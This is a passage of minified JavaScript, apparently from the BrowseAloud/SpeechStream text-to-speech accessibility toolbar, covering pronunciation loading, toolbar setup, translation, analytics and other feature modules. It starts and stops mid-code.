n=this;if(!(t.isMobile||this.isSafari||"Always_on"!=t.audioalert&&t.audioalert!=m)){if(t.audioalert==m&&this.hasItRun())return;var i=setInterval(function(){o.K.getSettingsLoaded()&&(null!=t.audioalertcusttext&&""!=t.audioalertcusttext?e.speakWithOutHighlight([t.audioalertcusttext]):e.speakWithOutHighlight([t.locale.audioalert]),n.saveFirstRun(),clearInterval(i))},100)}}},{key:"saveFirstRun",value:function(){"undefined"!=typeof localStorage&&localStorage.setItem("audioalert",JSON.stringify({audioalert:!0}))}},{key:"hasItRun",value:function(){if("undefined"!=typeof localStorage){var e=localStorage.getItem("audioalert");return null!=e&&JSON.parse(e).audioalert}}}])&&S(e.prototype,t),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t}();function T(e){return T="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},T(e)}function O(e,t,n,i,s,a,o){try{var r=e[a](o),c=r.value}catch(e){return void n(e)}r.done?t(c):Promise.resolve(c).then(i,s)}function L(e){return function(){var t=this,n=arguments;return new Promise(function(i,s){var a=e.apply(t,n);function o(e){O(a,i,s,o,r,"next",e)}function r(e){O(a,i,s,o,r,"throw",e)}o(void 0)})}}function A(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return E(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?E(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var i=0,s=function(){};return{s,n:function(){return i>=e.length?{done:!0}:{done:!1,value:e[i++]}},e:function(e){throw e},f:s}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,o=!0,r=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return o=e.done,e},e:function(e){r=!0,a=e},f:function(){try{o||null==n.return||n.return()}finally{if(r)throw a}}}}function E(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=Array(t);n<t;n++)i[n]=e[n];return i}function P(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,C(i.key),i)}}function C(e){var t=function(e){if("object"!=T(e)||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var n=t.call(e,"string");if("object"!=T(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==T(t)?t:t+""}function R(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(R=function(){return!!e})()}function _(e){return _=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},_(e)}function w(e,t){return w=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},w(e,t)}var I=function(e){function t(){var e,i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),(e=function(e,t,n){return t=_(t),function(e,t){if(t&&("object"==T(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(e,R()?Reflect.construct(t,n||[],_(e).constructor):t.apply(e,n))}(this,t)).server=i.speechSettings.pronunciationDns||"pronunciation.speechstream.net",e._custId=i.speechSettings.custId,e._username=i.speechSettings.username,e._bookId=i.speechSettings.bookId,e._pageId=i.speechSettings.pageId,e._data=new Array,e.paths=[],e.gobalResponse,e.pageProns=new Array,e.docket=i.toolbarConfig.docked,e.contractId=i.contractId||null,e.locale=null,n.e(5615).then(n.t.bind(n,55615,19)).then(function(t){e.gobalResponse=t.default,e.setData(t.default)}),null!=e.contractId){var s=V.getTranslateSource().spokenLang||null;null!=s&&(e.locale=-1!=["en-au","de-de","nl-nl","nl-de","no-no","sv-se","sv","en-gb","en-us"].indexOf(s)?s:null,"en-au"==e.locale&&(e.locale="au"),"de-de"==e.locale&&(e.locale="de"),"nl-de"!=e.locale&&"nl-nl"!=e.locale||(e.locale="nl"),"no-no"==e.locale&&(e.locale="no"),"sv-se"!=e.locale&&"sv"!=e.locale||(e.locale="se"),"en-gb"!=e.locale&&"en-ie"!=e.locale&&"en-sc"!=e.locale&&"en-gb-wls"!=e.locale&&"en-in"!=e.locale||(e.locale="uk"),"en-us"==e.locale&&(e.locale="us")),e.setPathsBA()}else e.setPathsSS();return e}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&w(e,t)}(t,e),i=t,s=[{key:"setPathsBA",value:function(){this.paths.push("js/prons/".concat(this.contractId,".json")),null!=this.locale&&this.paths.push("js/prons/".concat(this.locale,".json"))}},{key:"setPathsSS",value:function(){this.paths.push("".concat(this._username,"/").concat(this._custId,"/").concat(this._bookId,"/*/prons.json")),this.paths.push("".concat(this._username,"/").concat(this._custId,"/").concat(this._bookId,"/").concat(this._pageId,"/prons.json"));var e=document.querySelectorAll('[texthelpcmd^="pageid"]');if(null!=e)for(var t=0;t<e.length;t++){var n=e[t].attributes.texthelpcmd.value;if(null!=n){var i=n.indexOf(":");i>-1&&this.paths.push("".concat(this._username,"/").concat(this._custId,"/").concat(this._bookId,"/").concat(n.substr(i+1),"/prons.json"))}}}},{key:"changePageDynamically",value:function(){var e=this;this.paths=[],this.setPathsSS();var t,n=new Array,i=new Array,s=new Array,a=A(this.pageProns);try{var o=function(){var a,o=t.value,r=!1,c=A(e.paths);try{for(c.s();!(a=c.n()).done;){var l=a.value;if(Object.values(o).includes(l)){r=!0,i.push(o);break}}}catch(e){c.e(e)}finally{c.f()}r?(s.push(o),e.paths=e.paths.filter(function(e){return e!=o.path})):n.push(o)};for(a.s();!(t=a.n()).done;)o()}catch(e){a.e(e)}finally{a.f()}return n}},{key:"getPronunciations",value:function(){return this._data}},{key:"setData",value:function(e){for(var t=0;t<e.length;t++)e[t].saythis=this.rw_decodeFromStorage(e[t].saythis),e[t].likethis=this.rw_decodeFromStorage(e[t].likethis),this._data.push(e[t])}},{key:"deleteFromData",value:function(e){this._data=this._data.filter(function(t){return t!=e})}},{key:"get",value:(a=L(function*(e){var t=this,n=this.paths;yield Promise.all(n.map(function(){var e=L(function*(e){var n="https://"+t.server+"/"+e;return t.send(n).then(function(n){t.pageProns.push({path:e,data:n}),t.setData(n)}).catch(function(e){})});return function(t){return e.apply(this,arguments)}}()))}),function(e){return a.apply(this,arguments)})},{key:"send",value:function(e){return fetch(e,{method:"GET",headers:{"Content-Type":"application/json; charset=utf-8"},mode:"cors",cache:"no-cache",credentials:"same-origin"}).then(function(e){return e.json()}).catch(function(e){})}},{key:"custId",get:function(){return this._custId},set:function(e){this._custId=e}},{key:"username",get:function(){return this._username},set:function(e){this._username=e}},{key:"bookId",get:function(){return this._bookId},set:function(e){this._bookId=e}},{key:"pageId",get:function(){return this._pageId},set:function(e){this._pageId=e}}],s&&P(i.prototype,s),Object.defineProperty(i,"prototype",{writable:!1}),i;var i,s,a}(n(5243).Y),B=n(32223),D=n(33856);function M(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return F(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?F(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var i=0,s=function(){};return{s,n:function(){return i>=e.length?{done:!0}:{done:!1,value:e[i++]}},e:function(e){throw e},f:s}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,o=!0,r=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return o=e.done,e},e:function(e){r=!0,a=e},f:function(){try{o||null==n.return||n.return()}finally{if(r)throw a}}}}function F(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=Array(t);n<t;n++)i[n]=e[n];return i}function x(e,t,n,i,s,a,o){try{var r=e[a](o),c=r.value}catch(e){return void n(e)}r.done?t(c):Promise.resolve(c).then(i,s)}function j(e){return function(){var t=this,n=arguments;return new Promise(function(i,s){var a=e.apply(t,n);function o(e){x(a,i,s,o,r,"next",e)}function r(e){x(a,i,s,o,r,"throw",e)}o(void 0)})}}var H=Object.freeze({TOOLBAR:"toolbar",DIALOG:"dialog"}),V={user:"",speechDns:"",speeches:Object.fromEntries(Object.keys(H).map(function(e){return[[H[e]],{speech:null,htmlparser:null}]})),highlightsApi:null,notesApi:null,screenMask:null,textMagnifier:null,translateApi:null,noahTextApi:null,simplify:null,globalFunctions:null,apiObject:null,pdfRedirect:null,pronunciationApi:null,pronunciationEditApi:null,locale:"uk",audioAlert:new k,playAudioAlertOnLoad:!1,translateFinishedCallback:null,updateLocale:null,analytics:null,initialized:!1,isBA:!0,speechRecognitionApi:null,init:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],s=arguments.length>2?arguments[2]:void 0;if(!this.initialized){this.initialized=!0,this.config=e,this.apiObject=s;var o=this.config.toolbarButtons;if(this.config.isPAC){var r;this.loadExtension();var c=setInterval(function(){if(V.extension){try{r=V.extension.getAnalyticsId()}catch(e){}r&&(clearInterval(c),void 0!==t.config.disable_ga&&!t.config.disable_ga&&t.config.trackingCode&&t.isBA&&t.config.isPAC&&t.loadBrowsealoudPACAnalytics(r))}},100)}void 0!==this.config.disable_ga&&!this.config.disable_ga&&this.config.trackingCode&&this.isBA&&!this.config.isPAC?this.loadBrowsealoudAnalytics(this.config.trackingCode):this.isBA||this.config.disable_ga||this.loadSpeechstreamAnalytics(this.config.trackingCode),(o.includes("translate")&&this.config.translate.translatePage||o.includes("highlights")||o.includes("stickynotes"))&&(this.config.htmlParser.tagPage=!0,this.config.htmlParser.tagClass="thsentence"),this.config.htmlParser.toolbarID=a.C,Object.keys(this.speeches).forEach(function(e){var n=!1;"dialog"==e&&(n=t.config.htmlParser.tagPage,t.config.htmlParser.tagPage=!1),t.speeches[e].htmlparser=new i.u(t.config.htmlParser),"dialog"==e&&n&&(t.config.htmlParser.tagPage=!0),t.speeches[e].htmlparser.hoverSpeak.setCallback(function(){t.speeches[e].speech.stop(),t.speeches[e].speech.play()}),t.speeches[e].htmlparser.clickToSpeak.setCallback(function(){t.speeches[e].speech.stop(),t.speeches[e].speech.play()})}),this.speechDns=e.speechDns||"speech.speechstream.net",this.user=e.user||"",this.setupConfig(),void 0!==e.langId&&this.getLocale(e.langId),n||this.toolbarLoaded()}},uninstall:function(){var e=this;Object.keys(this.speeches).forEach(function(t){e.speeches[t].speech&&e.speeches[t].speech.stop(),e.speeches[t].htmlparser&&e.speeches[t].htmlparser.unload()}),this.speeches=null,this.prediction&&this.unloadPrediction(),this.speechRecognitionApi&&this.unLoadSpeechRecognition(),this.removeEventsFromWindow(),this.removeUI(),D.l.uninstallEventBus()},removeEventsFromWindow:function(){var e=new CustomEvent("uninstallToolbar");window.dispatchEvent(e)},removeUI:function(){var e=document.getElementById("__bs_entryDiv");e&&e.parentNode.removeChild(e);var t=document.querySelector("[data-speechstream-config]");t&&t.parentNode.removeChild(t);for(var n=document.getElementsByTagName("script"),i=null,s=n.length;s--;)n[s].src&&-1!==n[s].src.indexOf("toolbar.speechstream.net")&&(i=n[s]).parentNode.removeChild(i)},loadBrowsealoudAnalytics:function(e){var t=this;return j(function*(){var i=yield n.e(5147).then(n.bind(n,95147));t.analytics=new i.BrowsealoudAnalytics(e)})()},loadBrowsealoudPACAnalytics:function(e){var t=this;return j(function*(){var i=yield n.e(8331).then(n.bind(n,18331));t.analytics=new i.BrowsealoudPACAnalytics(e)})()},loadSpeechstreamAnalytics:function(e){var t=this;return j(function*(){var i=yield n.e(5540).then(n.bind(n,65540));t.analytics=new i.SpeechstreamAnalytics(t.config,e)})()},loadSpeechFunc:function(e){var t=this;try{return Object.keys(this.speeches).forEach(function(n){var i;null==t.speeches[n].speech&&t.loadSpeechModule(n),e.includes("prons")||null!==(i=t.config.speechSettings)&&void 0!==i&&i.disablePronunciations||t.loadPronunciations(n)}),!0}catch(e){return!1}},toolbarLoaded:function(){var e=this;return j(function*(){o.K.init(e.config);for(var t=e.config.toolbarButtons,n=!1,i=0;i<t.length;i++)switch(t[i]){case"play":case"hover":case"clicktospeak":case"stop":case"pause":n||(n=e.loadSpeechFunc(t));break;case"translate":yield e.loadTranslate(),e.translateApi.init().then(function(){var t,n,i=(null===(t=o.K.getTranslationDestination())||void 0===t?void 0:t.spokenLang)||(null===(n=o.K.getTranslationDestination())||void 0===n?void 0:n.glang);"function"==typeof e.translateFinishedCallback&&e.setTransFinishedCallback(e.translateFinishedCallback),e.config.translate.translatePage&&i!=e.config.translate.translateDestination&&V.transPage()}),n||(n=e.loadSpeechFunc(t));break;case"dictionary":e.loadDictionary(),n||(n=e.loadSpeechFunc(t));break;case"picturedict":e.loadPictureDictionary(),n||(n=e.loadSpeechFunc(t));break;case"mp3":e.loadMp3();break;case"screenmask":e.screenMask||e.loadScreenMask();break;case"textticker":default:break;case"simplify":e.loadSimplify();break;case"stickynotes":e.loadNotes();break;case"highlights":yield e.loadHighlights();break;case"pdf":e.loadPDF();break;case"prons":e.loadPronunciationsEdit();break;case"prediction":e.loadPrediction(),n||(n=e.loadSpeechFunc(t));break;case"speechrecognition":e.loadSpeechRecognition();break;case"noahtext":e.loadNoahText()}yield e.globalFunctionsCall(),D.l.publish("toolbarLoaded",e.globalFunctions)})()},globalFunctionsCall:function(){var e=this;return j(function*(){if(void 0!==e.config.globalFunctions&&(e.globalFunctions=new f(e.config.globalFunctions),e.apiObject.uninstall=e.uninstall.bind(e),yield e.globalFunctions.loadAPIs(e.apiObject)),void 0!==e.config.disable_cookies&&e.config.disable_cookies)var t=setInterval(function(){e.globalFunctions&&(e.globalFunctions.disableSaveSettings(!0),clearInterval(t))},100)})()},setupConfig:function(){var e=this;return j(function*(){var t=e.getVoiceFromSpeechRules(),n=v.default;if(void 0===e.config.speechSettings&&(void 0===e.config.speechSettings.bookId&&(e.config.speechSettings.bookId=o.K.filterId(e.config.speechSettings.bookId)),void 0===e.config.speechSettings.pageId&&(e.config.speechSettings.pageId=o.K.filterId(e.config.speechSettings.pageId))),null!=t)void 0!==t.voice?e.config.speechSettings.defaultVoice=t.voice:e.config.speechSettings.defaultVoice=t.defaultVoice;else if(null!==e.config.langId&&""!==e.config.langId)for(var i in n)if(n[i].id==e.config.langId){void 0!==n[i].voice?e.config.speechSettings.defaultVoice=n[i].voice:e.config.speechSettings.defaultVoice=n[i].defaultVoice,e.config.translate.translateSource=i,e.config.translate.translateDestination=i;break}if(null!=e.config.speechSettings.usePageLangTag&&void 0!==e.config.speechSettings.usePageLangTag&&e.config.speechSettings.usePageLangTag){var s=e.speeches[H.TOOLBAR].htmlparser.getDocumentLanguage();if(null!==s&&""!==s)if(null==n[s]||void 0===n[s]){for(var a in n)if(n[a].glang==s&&n[a].spokenLang){void 0!==n[a].voice?e.config.speechSettings.defaultVoice=n[a].voice:e.config.speechSettings.defaultVoice=n[a].defaultVoice;break}}else void 0!==n[s].voice?e.config.speechSettings.defaultVoice=n[s].voice:e.config.speechSettings.defaultVoice=n[s].defaultVoice,void 0!==s.voice?e.config.speechSettings.defaultVoice=n[s].voice:e.config.speechSettings.defaultVoice=n[s].defaultVoice}})()},getLocale:function(e){for(var t in this.locale=null,v.default)if(v.default[t].id==e){var n=v.default[t].spokenLang.split("-");if(2==n.length){"gb"==n[1]?this.locale="uk":this.locale=n[1],this.config.lang=this.locale;break}this.locale=n[0],this.config.lang=this.locale;break}},translateStatusUpdate:{},transPDF:function(){for(var e,t,n,i=this,s=window.location.hash.replace("#","").split("&"),a=0;a<s.length;a++)try{-1!=s[a].indexOf("langidsrc=")?e=s[a].split("=")[1]:-1!=s[a].indexOf("locale=")?t=s[a].split("=")[1]:-1!=s[a].indexOf("langiddest=")&&(n=s[a].split("=")[1])}catch(e){}"undefined"==typeof BrowseAloud&&(window.BrowseAloud={}),e=v.default[e],n=v.default[n],null!=e&&null!=t&&null!=n?(BrowseAloud.translate={sourceLangObj:e,targetLangObj:n,sourceLang:e.spokenLang||e.glang,targetLang:n.spokenLang||n.glang},this.config.translate.translateSource=e.spokenLang||e.glang,this.config.translate.translateDestination=n.spokenLang||n.glang,this.config.locale.id!=n.id&&"function"==typeof this.updateLocale&&this.updateLocale(n.id)):BrowseAloud.translate={sourceLangObj:this.getTranslateSource(),targetLangObj:this.getTranslateDestination(),sourceLang:this.getTranslateSource().spokenLang||this.getTranslateSource().glang,targetLang:this.getTranslateDestination().spokenLang||this.getTranslateDestination().glang},BrowseAloud.toolbar={translate:{setState:function(e){var t="waiting"===e;i.translateStatusUpdate(t)}},state:{waiting:"waiting",on:"on",off:"off"},settings:{settingsActive:!1,isHelpOpen:!1}},BrowseAloud.pdf={settings:{isPromptOpen:!1}},BrowseAloud.util={getPageLanguage:function(e){return BrowseAloud.translate.targetLangObj},startsWith:function(e,t){return e.charAt(0)==t},endsWith:function(e,t){return e.charAt(e.length-1)==t}};var o=setInterval(function(){i.config.translate.translatePage?i.translateApi&&(i.transPage(),clearInterval(o)):clearInterval(o)},1e3)},_registerNotesCallback:function(){this.notesApi.setCallbackFunctions(this.callbackOpen,this.callbackClose)},setNotesCallback:function(e,t){this.callbackOpen=e,this.callbackClose=t},loadPDF:function(){var e=this;return j(function*(){var t=yield n.e(1332).then(n.bind(n,31332));e.pdfRedirect=new t.PDFRedirect(e.config.pdf||{})})()},loadSimplify:function(){var e=this;Promise.all([n.e(6048),n.e(3244)]).then(n.bind(n,33244)).then(function(t){e.simplify=new t.SimplifyPage(e.config.simplifySettings)})},loadScreenMask:function(){var e=this;return j(function*(){var t=yield n.e(2357).then(n.bind(n,62357));e.screenMask=new t.ScreenMask,e.screenMask.setBackgroundColour(o.K.getBackgroundColour()),e.screenMask.setBackgroundOpacity(o.K.getBackgroundOpacity()),e.screenMask.setReadingLightHeight(o.K.getReadingLightHeight()),e.screenMask.setReadingLightColour(o.K.getReadingLightColour()),e.screenMask.setReadingLightOpacity(o.K.getReadingLightOpacity()),e.screenMask.setReadingLightVisibility(o.K.getReadingLightVisibility());try{var i=parseInt(document.body.style.top)||0;i>0&&e.screenMask.setDocumentBodyTop(i)}catch(e){}})()},loadSpeechModule:function(e){var t=this;return j(function*(){t.config.speechSettings.ignoreToolbarId=a.C,t.speeches[e].speech=new s.x(t.config.speechSettings,t.speeches[e].htmlparser,t.config.defaultTranslateVoices,e);var i=setInterval(function(){o.K.getSettingsLoaded()&&(t.speeches[e].speech.setVoice(o.K.getVoice()),t.speeches[e].speech.setVoiceSpeed(o.K.getVoiceSpeed()),t.speeches[e].htmlparser.setWordHighlightStyle(o.K.getWordHighlightStyle(0)),t.speeches[e].htmlparser.setSentenceHighlightStyle(o.K.getSentenceHighlightStyle(0)),t.speeches[e].speech.setContinuousSpeechEnabled(o.K.getContinuousSpeechEnabled()),t.speeches[e].htmlparser.setAnnounceLinksAsWords(o.K.getAnnounceLinksWord()),t.playAudioAlertOnLoad&&t.audioAlert.launch(t.speeches[H.TOOLBAR].speech,t.config),clearInterval(i))},100);if(void 0!==t.config.censoredWords&&t.config.censoredWords.enabled){var r=yield n.e(5546).then(n.bind(n,15546));t.censoredWords=new r.CensoredWords(t.config.censoredWords);for(var c=t.censoredWords.getWords(),l=0;l<c.length;l++)t.speeches[e].speech.addPronunciations(c[l],"censored"),c[l]!=c[l].toLowerCase()&&t.speeches[e].speech.addPronunciations(c[l].toLowerCase(),"censored")}})()},loadPronunciationsEdit:function(){var e=this;return j(function*(){var t=yield Promise.all([n.e(8229),n.e(2628)]).then(n.bind(n,43219));e.pronunciationEditApi=new t.EditPronunciationApi(e.config),yield e.pronunciationEditApi.getFromDB();var i=e.pronunciationEditApi.getPronunciations();Object.keys(e.speeches).forEach(function(t){for(var n=0;n<i.length;n++)e.speeches[t].speech.addPronunciations(i[n].saythis,i[n].likethis)})})()},loadPronunciations:function(e){var t=this;return j(function*(){t.pronunciationApi=new I(t.config),yield t.pronunciationApi.get();var n=t.pronunciationApi.getPronunciations();if(e)for(var i=0;i<n.length;i++)t.speeches[e].speech.addPronunciations(n[i].saythis,n[i].likethis);else Object.keys(t.speeches).forEach(function(e){for(var i=0;i<n.length;i++)t.speeches[e].speech.addPronunciations(n[i].saythis,n[i].likethis)})})()},loadPictureDictionary:function(){var e=this;n.e(3668).then(n.bind(n,13668)).then(function(t){e.pictureDictionary=new t.PictureDictionary(e.speeches[H.TOOLBAR].htmlparser,e.config.pictureDictionary),e.pictureDictionary.setLanguage(o.K.getPictureDictionaryLanguage())})},loadDictionary:function(){var e=this;n.e(2268).then(n.bind(n,2268)).then(function(t){e.dictionary=new t.Dictionary(e.speeches[H.TOOLBAR].htmlparser,e.config.dictionary)})},loadExtension:function(){var e=this;n.e(3847).then(n.bind(n,43847)).then(function(t){e.extension=new t.Extension(e.config),e.extension.setAnalyticsId()})},loadTranslate:function(){var e=this;return j(function*(){e.config.isPdf&&e.config.translate.translatePage&&(e.transPDF(),e.loadTranslateBatch());var t=Promise.all([n.e(6768),n.e(3018)]).then(n.bind(n,33018)),i=yield t;if(e.translateApi=new i.Translate(e.speeches[H.TOOLBAR].htmlparser,e.config.translate),e.config.isPdf&&e.config.translate.translatePage){var s=v.default[e.config.translate.translateSource],a=v.default[e.config.translate.translateDestination];null!=s&&null!=a&&(e.setTranslationDestination(BrowseAloud.translate.targetLang),e.setTranslationSource(BrowseAloud.translate.sourceLang))}else e.translateApi.setFrom(o.K.getTranslationSource()),e.translateApi.setTo(o.K.getTranslationDestination());var r=setInterval(function(){e.pdfRedirect&&(e.pdfRedirect.setFromLanguage(o.K.getTranslationSource()),e.pdfRedirect.setToLanguage(o.K.getTranslationDestination()),clearInterval(r))},100)})()},loadTranslateBatch:function(){var e=this;return j(function*(){var t=n.e(3490).then(n.bind(n,93490)),i=yield t;BrowseAloud.translateBatch=new i.TranslateBatch(e.config.translate)})()},loadSpeechRecognition:function(){var e=this;return j(function*(){Promise.all([n.e(7807),n.e(1900)]).then(n.bind(n,94003)).then(function(t){e.speechRecognitionApi=new t.SpeechRecognition(e.speeches[H.TOOLBAR].htmlparser,e.config.speechRecognizer)})})()},loadNoahText:function(){var e=this;return j(function*(){n.e(5676).then(n.bind(n,15676)).then(function(t){e.noahTextApi=new t.NoahText(e.speeches[H.TOOLBAR].htmlparser,e.config.noahText)})})()},unLoadSpeechRecognition:function(){this.speechRecognitionApi.unload()},getVoiceFromSpeechRules:function(){if(null!=this.config.speechSettings.speechRules&&void 0!==this.config.speechSettings.speechRules)for(var e=this.config.speechSettings.speechRules,t="",n=0;n<e.length;n++){t=(t=(t=e[n].p.toLowerCase()).replace(/\*/g,"(.+)")).replace(/[\-\[\]\/\{}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&");var i=new RegExp(t);if(document.URL.toLowerCase().match(i)){var s=v.default;for(var a in s)if(s[a].id==e[n].t)return s[a]}}return null},loadMp3:function(){var e=this;n.e(374).then(n.bind(n,40374)).then(function(t){e.mp3Controls=new t.mp3Controls(e.speeches[H.TOOLBAR].htmlparser,e.config)})},loadHighlights:function(){var e=this;return j(function*(){yield n.e(9257).then(n.bind(n,59257)).then(function(t){e.highlightsApi=new t.HighlightsApi(e.speeches[H.TOOLBAR].htmlparser,e.config),e.highlightsApi.getHighlights()}),n.e(6515).then(n.t.bind(n,6515,17)),n.e(1115).then(n.t.bind(n,1115,17)),n.e(6847).then(n.t.bind(n,6847,17)),n.e(3462).then(n.t.bind(n,93462,17)),n.e(3223).then(n.t.bind(n,73223,17)),n.e(2913).then(n.t.bind(n,52913,17)),n.e(3617).then(n.t.bind(n,33617,17))})()},loadNotes:function(){var e=this;n.e(9659).then(n.bind(n,19659)).then(function(t){e.notesApi=new t.NotesApi(e.speeches[H.TOOLBAR].htmlparser,e.config),e.notesApi.getNotes(),e._registerNotesCallback()})},resetTranslate:function(e){var t=this;try{if(this.config.speechSettings.useElementLangTag||this.config.speechSettings.usePageLangTag){var n=this.translateApi.to.spokenLang||this.translateApi.to.glang;document.documentElement.lang=n}}catch(e){}this.translateApi.resetToOriginalLang(e);var i=this.translateApi.getVoice();this.config.isPdf&&(BrowseAloud.translate={sourceLangObj:this.getTranslateSource(),targetLangObj:this.translateApi.to,sourceLang:this.getTranslateSource().glang,targetLang:this.translateApi.to.glang},TextHelpTranslation.reset()),""!=i&&(this.setVoice(i),Object.keys(this.speeches).forEach(function(e){t.speeches[e].speech.setTranslateVoice(i)})),this.pdfRedirect&&this.pdfRedirect.pageIsTranslated(this.translateApi.isPageTranslated())},transPage:function(e){var t=this;try{if(this.config.speechSettings.useElementLangTag||this.config.speechSettings.usePageLangTag){var n=this.translateApi.to.spokenLang||this.translateApi.to.glang;document.documentElement.lang=n}}catch(e){}this.translateApi.transPage(e);var i=this.translateApi.getVoice();this.config.isPdf&&(BrowseAloud.translate={sourceLangObj:this.getTranslateSource(),targetLangObj:this.translateApi.to,sourceLang:this.getTranslateSource().glang,targetLang:this.translateApi.to.glang},TextHelpTranslation.reset(),this.translateApi.to.glang!=this.translateApi.from.glang&&TextHelpTranslation.translatePages(!1)),""!=i&&(this.setVoice(i),Object.keys(this.speeches).forEach(function(e){t.speeches[e].speech.setTranslateVoice(i)})),this.pdfRedirect&&this.pdfRedirect.pageIsTranslated(this.translateApi.isPageTranslated())},translate:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;this.translateApi.translate(e,n);var i=this.translateApi.getVoice();""!=i&&null!=this.translateApi&&this.translateApi.pageTranslated&&Object.keys(this.speeches).forEach(function(e){t.speeches[e].speech.setVoice(i)})},setTranslationSourceFromName:function(e,t){var i=this;return j(function*(){var s="en-us",a=yield Promise.resolve().then(n.bind(n,76384));try{for(var o in t=t.toLowerCase(),a.default)a.default[o].englishDescription.toLowerCase()==t&&(s=o)}catch(e){s="en-us"}i.setTranslationSource(s,e)})()},setTranslationSource:function(e,t){o.K.setTranslationSource(e);var n=o.K.getTranslationSource();this.translateApi&&this.translateApi.setFrom(n),this.pdfRedirect&&this.pdfRedirect.setFromLanguage(n),null!=t&&t(n)},getTranslateSource:function(){return o.K.getTranslationSource()},getTranslationList:function(){return o.K.getTranslationList()},setTranslationDestinationFromName:function(e,t){var i=this;return j(function*(){var s="es-mx",a=yield Promise.resolve().then(n.bind(n,76384));try{for(var o in t=t.toLowerCase(),a.default)a.default[o].englishDescription.toLowerCase()==t&&(s=o)}catch(e){s="es-mx"}i.setTranslationDestination(s,e)})()},setTranslationDestination:function(e,t){o.K.setTranslationDestination(e);var n=o.K.getTranslationDestination();this.translateApi.setTo(n),this.config.pictureDictionary.setLangFromTranslate&&this.config.translate.translatePage&&this.setPictureDictionaryLanguage(e),this.pdfRedirect&&this.pdfRedirect.setToLanguage(n),null!=t&&t(n)},storeUpdateLocale:function(e){this.updateLocale=e},storeTransFinishedCallback:function(e){this.translateFinishedCallback=e},setTransFinishedCallback:function(e){this.translateApi.setFinishedCallback(e)},getTranslateDestination:function(){return o.K.getTranslationDestination()},setPictureDictionaryLanguage:function(e){null!=this.pictureDictionary&&(o.K.setPictureDictionaryLanguage(e),this.pictureDictionary.setLanguage(o.K.getPictureDictionaryLanguage()))},getPictureDictionaryLanguage:function(){return o.K.getPictureDictionaryLanguage()},loadPrediction:function(){var e=this;return j(function*(){var t=yield n.e(8608).then(n.bind(n,38608));e.prediction=new t.Prediction(e.speeches[H.TOOLBAR].htmlparser,e.config.predictionSettings),e.prediction.enable(),e.prediction.createAPI()})()},unloadPrediction:function(){this.prediction.unload()},getPrediction:function(e,t){this.prediction.getPredictions(e,t)},predictionKeyUpEvent:function(e,t,n){this.prediction.predictionKeyUpEvent(e,t,n)},onPredictionInsert:function(e){this.prediction.onPredictionInsert(e)},onPredictionSuggestions:function(e){this.prediction.onPredictionSuggestions(e)},setPredictionButtonCallback:function(e){this.prediction.setPredictionButtonCallback(e)},callPredictionButtonCallback:function(e){this.prediction.predictionButtonCallback&&this.prediction.predictionButtonCallback(e)},setPredictionFollowCursor:function(){null!=this.prediction&&o.K.setPredictionFollowCursor()},getPredictionFollowCursor:function(){return o.K.getPredictionFollowCursor()},playAudioAlert:function(){null!=this.audioAlert&&null!=this.speeches[H.TOOLBAR].speech?this.audioAlert.launch(this.speeches[H.TOOLBAR].speech,this.config):this.playAudioAlertOnLoad=!0},play:function(){var e=null;null!=this.translateApi&&this.translateApi.pageTranslated&&!this.config.speechSettings.usePageLangTag&&(e=this.translateApi.getVoice()),this.speeches[H.TOOLBAR].speech.play(e)},clickToSpeak:function(e){this.speeches[H.TOOLBAR].htmlparser.mouseClickEvent(e)},hoverSpeak:function(e){this.speeches[H.TOOLBAR].htmlparser.mouseOverEvent(e)},stop:function(e){var 